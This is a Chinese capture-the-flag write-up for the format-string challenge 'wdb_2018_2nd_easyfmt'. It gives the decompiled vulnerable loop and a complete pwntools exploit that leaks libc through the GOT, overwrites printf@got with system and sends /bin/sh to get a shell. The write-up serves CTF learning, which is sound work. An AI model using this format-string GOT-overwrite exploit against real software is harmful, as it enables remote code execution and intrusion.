wdb_2018_2nd_easyfmt
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8047000)
32位只开了NX
这题get到一点小知识(看我exp就知道了
int __cdecl __noreturn main(int argc, const char **argv, const char **envp)
{
char buf; // [esp+8h] [ebp-70h]
unsigned int v4; // [esp+6Ch] [ebp-Ch]
v4 = __readgsdword(0x14u);
setbuf(stdin, 0);
setbuf(stdout, 0);
setbuf(stderr, 0);
puts("Do you know repeater?");
while ( 1 )
{
read(0, &buf, 0x64u);
printf(&buf);
putchar(10);
}
}
程序很简单,格式化字符串漏洞,并且无限使用
没有system函数
思路

泄露libc,用libc@system改掉printf@got,然后输入/bin/sh
libc=ELF('libc-2.23_32.so')
#from pwn import*
#from Yapack import *
r,elf=rec("node4.buuoj.cn",29463,"./pwn",10)
context(os='linux', arch='i386',log_level='debug')
#debug('b *0x80485ca')
#debug('b *$rebase(0x1373)')
pl=p32(elf.got['printf'])+b'%6$s'
sla(b'epeater?',pl)
leak = u32(r.recvuntil('\xf7')[-4:])-libc.sym['printf']
li(leak)
sys=system(leak)
pl=fmtstr_payload(6,{elf.got['printf']:sys})
sl(pl)
sl(b'/bin/sh\x00')
#debug()
ia()
一开始看栈里面没有合适的libc泄露

,我们从栈上面写got,泄露libc

,我们从栈上面写got,泄露libc
这样我们就有libc,就可以写libc@system了